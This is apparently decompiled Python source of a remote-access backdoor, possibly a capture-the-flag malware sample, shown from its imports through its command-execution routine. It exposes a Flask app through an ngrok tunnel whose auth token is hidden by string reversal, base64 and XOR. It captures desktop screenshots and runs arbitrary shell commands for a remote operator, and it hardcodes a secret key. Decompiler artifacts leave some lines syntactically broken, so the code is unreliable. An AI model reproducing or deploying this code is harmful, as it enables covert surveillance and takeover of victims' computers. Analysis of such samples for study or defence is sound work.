 import pyautogui
import io
import sys
from PIL import Image
from pyngrok import ngrok
import base64
DEBUG = True
app = Flask(__name__)
app.config['SECRET_KEY'] = '9EQrXQ88pwP7UWaXbkmThhKuDdYxsad1'
def decrypt(s1, s2):
    return ''.join((lambda .0: [ chr(ord(c1) ^ ord(c2)) for c1, c2 in .0 ])(zip(s1, s2)))
def deobfuscate():
    part1 = '2ec7627d{galf'[::-1]
    part2 = str(base64.b64decode('NjIwM2I1Y2M2OWY0'.encode('ascii')), 'UTF8')
    part3 = decrypt('\x17*\x07`BC\x14*R@\x14^*', 'uKeVuzwIexplW')
    key = part1 + part2 + part3
    return key
def ngrok_tunnel():
    ngrok.set_auth_token(deobfuscate())
    http_tunnel = ngrok.connect(5000, 'http', '-log=stdout > NUL')
def Desktop(pil_img):
    img_io = io.BytesIO()
    pil_img.save(img_io, 'JPEG', 70, **('quality',))
    img_io.seek(0)
    return send_file(img_io, 'image/jpeg', **('mimetype',))
def execute(cmd):
    child = subprocess.Popen(cmd, True, subprocess.PIPE, subprocess.PIPE, **('shell', 'stdout', 'stderr'))
    for line in child.stdout:
        print(line)
        l = line.decode('utf-8', 'ignore', **('encoding', 'errors'))
        flash(l)
    for line in child.stderr:
        l = line.decode('utf-8', 'ignore', **('encoding', 'errors'))
        flash(l)